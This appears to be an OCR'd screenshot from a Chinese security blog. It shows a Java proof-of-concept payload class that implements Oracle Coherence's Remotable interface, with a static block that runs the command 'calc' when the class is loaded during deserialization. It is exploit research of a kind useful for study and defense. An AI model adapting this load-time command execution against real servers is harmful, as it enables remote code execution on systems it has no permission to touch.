 1 package org.unicodesec;
2
3 import com.tangosol.internal.util.invoke.RemoteConstructor;
4
5 import java.io.IOException;
6
7 public class test implements com.tangosol.internal.util.invoke.Remotable {
8 static {
9 try {
10 Runtime.getRuntime().exec( command: "calc");
11 } catch (IOException var1) {
12 var1.printStackTrace();
13 }
14 }
15 public test(){
16
17 }
18
19 @Override
20 public RemoteConstructor getRemoteConstructor() {
21 return null;
22 }
23
24 @Override
25 public void setRemoteConstructor(RemoteConstructor remoteConstructor) {
26
27 }
28 }
29
宽字节安全